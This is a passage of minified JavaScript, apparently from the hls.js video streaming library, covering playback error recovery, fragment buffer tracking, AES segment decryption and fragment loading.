e=this.hls;e&&(e.off(S.ERROR,this.onError,this),e.off(S.ERROR,this.onErrorOut,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(e==null?void 0:e.type)===W.MAIN?e.level:this.getVariantIndex()}getVariantIndex(){var e;const t=this.hls,s=t.currentLevel;return(e=t.loadLevelObj)!=null&&e.details||s===-1?t.loadLevel:s}variantHasKey(e,t){if(e){var s;if((s=e.details)!=null&&s.hasKey(t))return!0;const i=e.audioGroups;if(i)return this.hls.allAudioTracks.filter(a=>i.indexOf(a.groupId)>=0).some(a=>{var o;return(o=a.details)==null?void 0:o.hasKey(t)})}return!1}onManifestLoading(){this.playlistError=0}onLevelUpdated(){this.playlistError=0}onError(e,t){var s;if(t.fatal)return;const i=this.hls,n=t.context;switch(t.details){case _.FRAG_LOAD_ERROR:case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_ERROR:case _.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case _.FRAG_PARSING_ERROR:if((s=t.frag)!=null&&s.gap){t.errorAction=Ys();return}case _.FRAG_GAP:case _.FRAG_DECRYPT_ERROR:{t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=$e.SendAlternateToPenaltyBox;return}case _.LEVEL_EMPTY_ERROR:case _.LEVEL_PARSING_ERROR:{var a;const l=t.parent===W.MAIN?t.level:i.loadLevel;t.details===_.LEVEL_EMPTY_ERROR&&((a=t.context)!=null&&(a=a.levelDetails)!=null&&a.live)?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,l))}return;case _.LEVEL_LOAD_ERROR:case _.LEVEL_LOAD_TIMEOUT:typeof(n==null?void 0:n.level)=="number"&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level));return;case _.AUDIO_TRACK_LOAD_ERROR:case _.AUDIO_TRACK_LOAD_TIMEOUT:case _.SUBTITLE_LOAD_ERROR:case _.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){const l=i.loadLevelObj;if(l&&(n.type===se.AUDIO_TRACK&&l.hasAudioGroup(n.groupId)||n.type===se.SUBTITLE_TRACK&&l.hasSubtitleGroup(n.groupId))){t.errorAction=this.getPlaylistRetryOrSwitchAction(t,i.loadLevel),t.errorAction.action=$e.SendAlternateToPenaltyBox,t.errorAction.flags=ut.MoveAllAlternatesMatchingHost;return}}return;case _.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:t.errorAction={action:$e.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingHDCP};return;case _.KEY_SYSTEM_SESSION_UPDATE_FAILED:case _.KEY_SYSTEM_STATUS_INTERNAL_ERROR:case _.KEY_SYSTEM_NO_SESSION:t.errorAction={action:$e.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingKey};return;case _.BUFFER_ADD_CODEC_ERROR:case _.REMUX_ALLOC_ERROR:case _.BUFFER_APPEND_ERROR:if(!t.errorAction){var o;t.errorAction=this.getLevelSwitchAction(t,(o=t.level)!=null?o:i.loadLevel)}return;case _.INTERNAL_EXCEPTION:case _.BUFFER_APPENDING_ERROR:case _.BUFFER_FULL_ERROR:case _.LEVEL_SWITCH_ERROR:case _.BUFFER_STALLED_ERROR:case _.BUFFER_SEEK_OVER_HOLE:case _.BUFFER_NUDGE_ON_STALL:t.errorAction=Ys();return}t.type===q.KEY_SYSTEM_ERROR&&(t.levelRetry=!1,t.errorAction=Ys())}getPlaylistRetryOrSwitchAction(e,t){const s=this.hls,i=gh(s.config.playlistLoadPolicy,e),n=this.playlistError++;if(co(i,n,uo(e),e.response))return{action:$e.RetryRequest,flags:ut.None,retryConfig:i,retryCount:n};const o=this.getLevelSwitchAction(e,t);return i&&(o.retryConfig=i,o.retryCount=n),o}getFragRetryOrSwitchAction(e){const t=this.hls,s=this.getVariantLevelIndex(e.frag),i=t.levels[s],{fragLoadPolicy:n,keyLoadPolicy:a}=t.config,o=gh(pp(e)?a:n,e),l=t.levels.reduce((c,d)=>c+d.fragmentError,0);if(i&&(e.details!==_.FRAG_GAP&&i.fragmentError++,!yp(e)&&co(o,l,uo(e),e.response)))return{action:$e.RetryRequest,flags:ut.None,retryConfig:o,retryCount:l};const u=this.getLevelSwitchAction(e,s);return o&&(u.retryConfig=o,u.retryCount=l),u}getLevelSwitchAction(e,t){const s=this.hls;t==null&&(t=s.loadLevel);const i=this.hls.levels[t];if(i){var n,a;const u=e.details;i.loadError++,u===_.BUFFER_APPEND_ERROR&&i.fragmentError++;let c=-1;const{levels:d,loadLevel:f,minAutoLevel:h,maxAutoLevel:m}=s;!s.autoLevelEnabled&&!s.config.preserveManualLevelOnError&&(s.loadLevel=-1);const y=(n=e.frag)==null?void 0:n.type,p=(y===W.AUDIO&&u===_.FRAG_PARSING_ERROR||e.sourceBufferName==="audio"&&(u===_.BUFFER_ADD_CODEC_ERROR||u===_.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:A})=>i.audioCodec!==A),E=e.sourceBufferName==="video"&&(u===_.BUFFER_ADD_CODEC_ERROR||u===_.BUFFER_APPEND_ERROR)&&d.some(({codecSet:A,audioCodec:L})=>i.codecSet!==A&&i.audioCodec===L),{type:T,groupId:I}=(a=e.context)!=null?a:{};for(let A=d.length;A--;){const L=(A+f)%d.length;if(L!==f&&L>=h&&L<=m&&d[L].loadError===0){var o,l;const R=d[L];if(u===_.FRAG_GAP&&y===W.MAIN&&e.frag){const w=d[L].details;if(w){const b=ps(e.frag,w.fragments,e.frag.start);if(b!=null&&b.gap)continue}}else{if(T===se.AUDIO_TRACK&&R.hasAudioGroup(I)||T===se.SUBTITLE_TRACK&&R.hasSubtitleGroup(I))continue;if(y===W.AUDIO&&(o=i.audioGroups)!=null&&o.some(w=>R.hasAudioGroup(w))||y===W.SUBTITLE&&(l=i.subtitleGroups)!=null&&l.some(w=>R.hasSubtitleGroup(w))||p&&i.audioCodec===R.audioCodec||E&&i.codecSet===R.codecSet||!p&&i.codecSet!==R.codecSet)continue}c=L;break}}if(c>-1&&s.loadLevel!==c)return e.levelRetry=!0,this.playlistError=0,{action:$e.SendAlternateToPenaltyBox,flags:ut.None,nextAutoLevel:c}}return{action:$e.SendAlternateToPenaltyBox,flags:ut.MoveAllAlternatesMatchingHost}}onErrorOut(e,t){var s;switch((s=t.errorAction)==null?void 0:s.action){case $e.DoNothing:break;case $e.SendAlternateToPenaltyBox:this.sendAlternateToPenaltyBox(t),!t.errorAction.resolved&&t.details!==_.FRAG_GAP?t.fatal=!0:/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError());break}if(t.fatal){this.hls.stopLoad();return}}sendAlternateToPenaltyBox(e){const t=this.hls,s=e.errorAction;if(!s)return;const{flags:i}=s,n=s.nextAutoLevel;switch(i){case ut.None:this.switchLevel(e,n);break;case ut.MoveAllAlternatesMatchingHDCP:{const l=this.getVariantLevelIndex(e.frag),u=t.levels[l],c=u==null?void 0:u.attrs["HDCP-LEVEL"];if(s.hdcpLevel=c,c==="NONE")this.warn("HDCP policy resticted output with HDCP-LEVEL=NONE");else if(c){t.maxHdcpLevel=Gu[Gu.indexOf(c)-1],s.resolved=!0,this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`);break}}case ut.MoveAllAlternatesMatchingKey:{const l=e.decryptdata;if(l){const u=this.hls.levels,c=u.length;for(let f=c;f--;)if(this.variantHasKey(u[f],l)){var a,o;this.log(`Banned key found in level ${f} (${u[f].bitrate}bps) or audio group "${(a=u[f].audioGroups)==null?void 0:a.join(",")}" (${(o=e.frag)==null?void 0:o.type} fragment) ${je(l.keyId||[])}`),u[f].fragmentError++,u[f].loadError++,this.log(`Removing level ${f} with key error (${e.error})`),this.hls.removeLevel(f)}const d=e.frag;if(this.hls.levels.length<c)s.resolved=!0;else if(d&&d.type!==W.MAIN){const f=d.decryptdata;f&&!l.matches(f)&&(s.resolved=!0)}}break}}s.resolved||this.switchLevel(e,n)}switchLevel(e,t){if(t!==void 0&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===_.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&e.sourceBufferName!=="audiovideo")){const s=ju(e.mimeType),i=this.hls.levels;for(let n=i.length;n--;)i[n][`${e.sourceBufferName}Codec`]===s&&(this.log(`Removing level ${n} for ${e.details} ("${s}" not supported)`),this.hls.removeLevel(n))}}}function Ys(r){const e={action:$e.DoNothing,flags:ut.None};return r&&(e.resolved=!0),e}var Pe={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};class dT{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){const{hls:e}=this;e&&(e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this))}destroy(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){const s=this.activePartLists[t];if(s)for(let i=s.length;i--;){const n=s[i];if(!n)break;if(n.start<=e&&e<=n.end&&n.loaded)return n}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){return this.getFragAtPos(e,t,!0)}getFragAtPos(e,t,s){const{fragments:i}=this,n=Object.keys(i);for(let a=n.length;a--;){const o=i[n[a]];if((o==null?void 0:o.body.type)===t&&(!s||o.buffered)){const l=o.body;if(l.start<=e&&e<=l.end)return l}}return null}detectEvictedFragments(e,t,s,i,n){this.timeRanges&&(this.timeRanges[e]=t);const a=(i==null?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach(o=>{const l=this.fragments[o];if(!l||a>=l.body.sn)return;if(!l.buffered&&(!l.loaded||n)){l.body.type===s&&this.removeFragment(l.body);return}const u=l.range[e];if(u){if(u.time.length===0){this.removeFragment(l.body);return}u.time.some(c=>{const d=!this.isTimeBuffered(c.startPTS,c.endPTS,t);return d&&this.removeFragment(l.body),d})}})}detectPartialFragments(e){const t=this.timeRanges;if(!t||e.frag.sn==="initSegment")return;const s=e.frag,i=Ts(s),n=this.fragments[i];if(!n||n.buffered&&s.gap)return;const a=!s.relurl;Object.keys(t).forEach(o=>{const l=s.elementaryStreams[o];if(!l)return;const u=t[o],c=a||l.partial===!0;n.range[o]=this.getBufferedTimes(s,e.part,c,u)}),n.loaded=null,Object.keys(n.range).length?(this.bufferedEnd(n,s),Xn(n)||this.removeParts(s.sn-1,s.type)):this.removeFragment(n.body)}bufferedEnd(e,t){e.buffered=!0,(e.body.endList=t.endList||e.body.endList)&&(this.endListFragments[e.body.type]=e)}removeParts(e,t){const s=this.activePartLists[t];s&&(this.activePartLists[t]=yh(s,i=>i.fragment.sn>=e))}fragBuffered(e,t){const s=Ts(e);let i=this.fragments[s];!i&&t&&(i=this.fragments[s]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,this.bufferedEnd(i,e))}getBufferedTimes(e,t,s,i){const n={time:[],partial:s},a=e.start,o=e.end,l=e.minEndPTS||o,u=e.maxStartPTS||a;for(let c=0;c<i.length;c++){const d=i.start(c)-this.bufferPadding,f=i.end(c)+this.bufferPadding;if(u>=d&&l<=f){n.time.push({startPTS:Math.max(a,i.start(c)),endPTS:Math.min(o,i.end(c))});break}else if(a<f&&o>d){const h=Math.max(a,i.start(c)),m=Math.min(o,i.end(c));m>h&&(n.partial=!0,n.time.push({startPTS:h,endPTS:m}))}else if(o<=d)break}return n}getPartialFragment(e){let t=null,s,i,n,a=0;const{bufferPadding:o,fragments:l}=this;return Object.keys(l).forEach(u=>{const c=l[u];c&&Xn(c)&&(i=c.body.start-o,n=c.body.end+o,e>=i&&e<=n&&(s=Math.min(e-i,n-e),a<=s&&(t=c.body,a=s)))}),t}isEndListAppended(e){const t=this.endListFragments[e];return t!==void 0&&(t.buffered||Xn(t))}getState(e){const t=Ts(e),s=this.fragments[t];return s?s.buffered?Xn(s)?Pe.PARTIAL:Pe.OK:Pe.APPENDING:Pe.NOT_LOADED}isTimeBuffered(e,t,s){let i,n;for(let a=0;a<s.length;a++){if(i=s.start(a)-this.bufferPadding,n=s.end(a)+this.bufferPadding,e>=i&&t<=n)return!0;if(t<=i)return!1}return!1}onManifestLoading(){this.removeAllFragments()}onFragLoaded(e,t){if(t.frag.sn==="initSegment"||t.frag.bitrateTest)return;const s=t.frag,i=t.part?null:t,n=Ts(s);this.fragments[n]={body:s,appendedPTS:null,loaded:i,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){const{frag:s,part:i,timeRanges:n,type:a}=t;if(s.sn==="initSegment")return;const o=s.type;if(i){let u=this.activePartLists[o];u||(this.activePartLists[o]=u=[]),u.push(i)}this.timeRanges=n;const l=n[a];this.detectEvictedFragments(a,l,o,i)}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){const t=Ts(e);return!!this.fragments[t]}hasFragments(e){const{fragments:t}=this,s=Object.keys(t);if(!e)return s.length>0;for(let i=s.length;i--;){const n=t[s[i]];if((n==null?void 0:n.body.type)===e)return!0}return!1}hasParts(e){var t;return!!((t=this.activePartLists[e])!=null&&t.length)}removeFragmentsInRange(e,t,s,i,n){i&&!this.hasGaps||Object.keys(this.fragments).forEach(a=>{const o=this.fragments[a];if(!o)return;const l=o.body;l.type!==s||i&&!l.gap||l.start<t&&l.end>e&&(o.buffered||n)&&this.removeFragment(l)})}removeFragment(e){const t=Ts(e);e.clearElementaryStreamInfo();const s=this.activePartLists[e.type];if(s){const i=e.sn;this.activePartLists[e.type]=yh(s,n=>n.fragment.sn!==i)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;const t=(e=this.hls)==null||(e=e.latestLevelDetails)==null?void 0:e.partList;t&&t.forEach(s=>s.clearElementaryStreamInfo())}}function Xn(r){var e,t,s;return r.buffered&&!!(r.body.gap||(e=r.range.video)!=null&&e.partial||(t=r.range.audio)!=null&&t.partial||(s=r.range.audiovideo)!=null&&s.partial)}function Ts(r){return`${r.type}_${r.level}_${r.sn}`}function yh(r,e){return r.filter(t=>{const s=e(t);return s||t.clearElementaryStreamInfo(),s})}var zr={cbc:0,ctr:1};class fT{constructor(e,t,s){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=s}decrypt(e,t){switch(this.aesMode){case zr.cbc:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case zr.ctr:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error(`[AESCrypto] invalid aes mode ${this.aesMode}`)}}}function hT(r){const e=r.byteLength,t=e&&new DataView(r.buffer).getUint8(e-1);return t?r.slice(0,e-t):r}class mT{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){const t=new DataView(e),s=new Uint32Array(4);for(let i=0;i<4;i++)s[i]=t.getUint32(i*4);return s}initTable(){const e=this.sBox,t=this.invSBox,s=this.subMix,i=s[0],n=s[1],a=s[2],o=s[3],l=this.invSubMix,u=l[0],c=l[1],d=l[2],f=l[3],h=new Uint32Array(256);let m=0,y=0,x=0;for(x=0;x<256;x++)x<128?h[x]=x<<1:h[x]=x<<1^283;for(x=0;x<256;x++){let p=y^y<<1^y<<2^y<<3^y<<4;p=p>>>8^p&255^99,e[m]=p,t[p]=m;const v=h[m],E=h[v],T=h[E];let I=h[p]*257^p*16843008;i[m]=I<<24|I>>>8,n[m]=I<<16|I>>>16,a[m]=I<<8|I>>>24,o[m]=I,I=T*16843009^E*65537^v*257^m*16843008,u[p]=I<<24|I>>>8,c[p]=I<<16|I>>>16,d[p]=I<<8|I>>>24,f[p]=I,m?(m=v^h[h[h[T^v]]],y^=h[h[y]]):m=y=1}}expandKey(e){const t=this.uint8ArrayToUint32Array_(e);let s=!0,i=0;for(;i<t.length&&s;)s=t[i]===this.key[i],i++;if(s)return;this.key=t;const n=this.keySize=t.length;if(n!==4&&n!==6&&n!==8)throw new Error("Invalid aes key size="+n);const a=this.ksRows=(n+6+1)*4;let o,l;const u=this.keySchedule=new Uint32Array(a),c=this.invKeySchedule=new Uint32Array(a),d=this.sBox,f=this.rcon,h=this.invSubMix,m=h[0],y=h[1],x=h[2],p=h[3];let v,E;for(o=0;o<a;o++){if(o<n){v=u[o]=t[o];continue}E=v,o%n===0?(E=E<<8|E>>>24,E=d[E>>>24]<<24|d[E>>>16&255]<<16|d[E>>>8&255]<<8|d[E&255],E^=f[o/n|0]<<24):n>6&&o%n===4&&(E=d[E>>>24]<<24|d[E>>>16&255]<<16|d[E>>>8&255]<<8|d[E&255]),u[o]=v=(u[o-n]^E)>>>0}for(l=0;l<a;l++)o=a-l,l&3?E=u[o]:E=u[o-4],l<4||o<=4?c[l]=E:c[l]=m[d[E>>>24]]^y[d[E>>>16&255]]^x[d[E>>>8&255]]^p[d[E&255]],c[l]=c[l]>>>0}networkToHostOrderSwap(e){return e<<24|(e&65280)<<8|(e&16711680)>>8|e>>>24}decrypt(e,t,s){const i=this.keySize+6,n=this.invKeySchedule,a=this.invSBox,o=this.invSubMix,l=o[0],u=o[1],c=o[2],d=o[3],f=this.uint8ArrayToUint32Array_(s);let h=f[0],m=f[1],y=f[2],x=f[3];const p=new Int32Array(e),v=new Int32Array(p.length);let E,T,I,A,L,R,w,b,P,B,V,Y,K,$;const H=this.networkToHostOrderSwap;for(;t<p.length;){for(P=H(p[t]),B=H(p[t+1]),V=H(p[t+2]),Y=H(p[t+3]),L=P^n[0],R=Y^n[1],w=V^n[2],b=B^n[3],K=4,$=1;$<i;$++)E=l[L>>>24]^u[R>>16&255]^c[w>>8&255]^d[b&255]^n[K],T=l[R>>>24]^u[w>>16&255]^c[b>>8&255]^d[L&255]^n[K+1],I=l[w>>>24]^u[b>>16&255]^c[L>>8&255]^d[R&255]^n[K+2],A=l[b>>>24]^u[L>>16&255]^c[R>>8&255]^d[w&255]^n[K+3],L=E,R=T,w=I,b=A,K=K+4;E=a[L>>>24]<<24^a[R>>16&255]<<16^a[w>>8&255]<<8^a[b&255]^n[K],T=a[R>>>24]<<24^a[w>>16&255]<<16^a[b>>8&255]<<8^a[L&255]^n[K+1],I=a[w>>>24]<<24^a[b>>16&255]<<16^a[L>>8&255]<<8^a[R&255]^n[K+2],A=a[b>>>24]<<24^a[L>>16&255]<<16^a[R>>8&255]<<8^a[w&255]^n[K+3],v[t]=H(E^h),v[t+1]=H(A^m),v[t+2]=H(I^y),v[t+3]=H(T^x),h=P,m=B,y=V,x=Y,t=t+4}return v.buffer}}class gT{constructor(e,t,s){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=s}expandKey(){const e=pT(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])}}function pT(r){switch(r){case zr.cbc:return"AES-CBC";case zr.ctr:return"AES-CTR";default:throw new Error(`[FastAESKey] invalid aes mode ${r}`)}}const yT=16;class fd{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const s=self.crypto;s&&(this.subtle=s.subtle||s.webkitSubtle)}catch{}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){const{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;const s=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?hT(s):s}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,s,i){return this.useSoftware?new Promise((n,a)=>{const o=ArrayBuffer.isView(e)?e:new Uint8Array(e);this.softwareDecrypt(o,t,s,i);const l=this.flush();l?n(l.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,s,i)}softwareDecrypt(e,t,s,i){const{currentIV:n,currentResult:a,remainderData:o}=this;if(i!==zr.cbc||t.byteLength!==16)return ue.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),o&&(e=kt(o,e),this.remainderData=null);const l=this.getValidChunk(e);if(!l.length)return null;n&&(s=n);let u=this.softwareDecrypter;u||(u=this.softwareDecrypter=new mT),u.expandKey(t);const c=a;return this.currentResult=u.decrypt(l.buffer,0,s),this.currentIV=l.slice(-16).buffer,c||null}webCryptoDecrypt(e,t,s,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,s,i));this.key=t,this.fastAesKey=new gT(this.subtle,t,i)}return this.fastAesKey.expandKey().then(n=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new fT(this.subtle,new Uint8Array(s),i).decrypt(e.buffer,n)):Promise.reject(new Error("web crypto not initialized"))).catch(n=>(ue.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${n.name}: ${n.message}`),this.onWebCryptoError(e,t,s,i)))}onWebCryptoError(e,t,s,i){const n=this.enableSoftwareAES;if(n){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,s,i);const a=this.flush();if(a)return a.buffer}throw new Error("WebCrypto"+(n?" and softwareDecrypt":"")+": failed to decrypt data")}getValidChunk(e){let t=e;const s=e.length-e.length%yT;return s!==e.length&&(t=e.slice(0,s),this.remainderData=e.slice(s)),t}logOnce(e){this.logEnabled&&(ue.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}const vh=Math.pow(2,17);class vT{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){const s=e.url;if(!s)return Promise.reject(new ur({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error(`Fragment does not have a ${s?"part list":"url"}`),networkDetails:null}));this.abort();const i=this.config,n=i.fLoader,a=i.loader;return new Promise((o,l)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(m=>m[0]==="GAP")){l(Eh(e));return}else e.gap=!1;const u=this.loader=n?new n(i):new a(i),c=xh(e);e.loader=u;const d=ph(i.fragLoadPolicy.default),f={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:e.sn==="initSegment"?1/0:vh};e.stats=u.stats;const h={onSuccess:(m,y,x,p)=>{this.resetLoader(e,u);let v=m.data;x.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(v.slice(0,16)),v=v.slice(16)),o({frag:e,part:null,payload:v,networkDetails:p})},onError:(m,y,x,p)=>{this.resetLoader(e,u),l(new ur({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:le({url:s,data:void 0},m),error:new Error(`HTTP Error ${m.code} ${m.text}`),networkDetails:x,stats:p}))},onAbort:(m,y,x)=>{this.resetLoader(e,u),l(new ur({type:q.NETWORK_ERROR,details:_.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:x,stats:m}))},onTimeout:(m,y,x)=>{this.resetLoader(e,u),l(new ur({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error(`Timeout after ${f.timeout}ms`),networkDetails:x,stats:m}))}};t&&(h.onProgress=(m,y,x,p)=>t({frag:e,part:null,payload:x,networkDetails:p})),u.load(c,f,h)})}loadPart(e,t,s){this.abort();const i=this.config,n=i.fLoader,a=i.loader;return new Promise((o,l)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap){l(Eh(e,t));return}const u=this.loader=n?new n(i):new a(i),c=xh(e,t);e.loader=u;const d=ph(i.fragLoadPolicy.default),f={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:vh};t.stats=u.stats,u.load(c,f,{onSuccess:(h,m,y,x)=>{this.resetLoader(e,u),this.updateStatsFromPart(e,t);const p={frag:e,part:t,payload:h.data,networkDetails:x};s(p),o(p)},onError:(h,m,y,x)=>{this.resetLoader(e,u),l(new ur({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:le({url:c.url,data:void 0},h),error:new Error(`HTTP Error ${h.code} ${h.text}`),networkDetails:y,stats:x}))},onAbort:(h,m,y)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,u),l(new ur({type:q.NETWORK_ERROR,details:_.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:y,stats:h}))},onTimeout:(h,m,y)=>{this.resetLoader(e,u),l(new ur({type:q.NETWORK_ERROR,details:_.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error(`Timeout after ${f.timeout}ms`),networkDetails:y,stats:h}))}})})}updateStatsFromPart(e,t){const s=e.stats,i=t.stats,n=i.total;if(s.loaded+=i.loaded,n){const l=Math.round(e.duration/t.duration),u=Math.min(Math.round(s.loaded/n),l),d=(l-u)*Math.round(s.loaded/u);s.total=s.loaded+d}else s.total=Math.max(s.loaded,s.total);const a=s.loading,o=i.loading;a.start?a.first+=o.first-o.start:(a.start=o.start,a.first=o.first),a.end=o.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function xh(r,e=null){const t=e||r,s={frag:r,part:e,responseType:"arraybuffer",url:t.url,headers:{},rangeStart:0,rangeEnd:0},i=t.byteRangeStartOffset,n=t.byteRangeEndOffset;if(G(i)&&G(n)){var a;let o=i,l=n;if(r.sn==="initSegment"&&xT((a=r.decryptdata)==null?void 0:a.method)){const u=n-i;u%16&&(l=n+(16-u%16)),i!==0&&(s.resetIV=!0,o=i-16)}s.rangeStart=o,s.rangeEnd=l}return s}function Eh(r,e){const t=new Error(`GAP ${r.gap?"tag":"attribute"} found`),s={type:q.MEDIA_ERROR,details:_.FRAG_GAP,fatal:!1,frag:r,error:t,networkDetails:null};return e&&(s.part=e),(e||r).stats.aborted=!0,new ur(s)}function xT(r){return r==="AES-128"||r==="AES-256"}class ur extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class vp extends _t{constructor(e,t){super(e,t),this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return this._tickInterval?!1:(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return this._tickInterval?(self.clearInterval(this._tickInterval),this._tickInterval=null,!0):!1}clearNextTick(){return this._tickTimer?(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0):!1}tick(){this._tickCallCount++,this._tickCallCount===1&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}class hd{constructor(e,t,s,i=0,n=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=Zn(),this.buffering={audio:Zn(),video:Zn(),audiovideo:Zn()},this.level=e,this.sn=t,this.id=s,this.size=i,this.part=n,this.partial=a}}function Zn(){return{start:0,executeStart:0,executeEnd:0,end:0}}const Sh={length:0,start:()=>0,end:()=>0};class Z{static isBuffered(e,t){if(e){const s=Z.getBuffered(e);for(let i=s.length;i--;)if(t>=s.start(i)&&t<=s.end(i))return!0}return!1}static 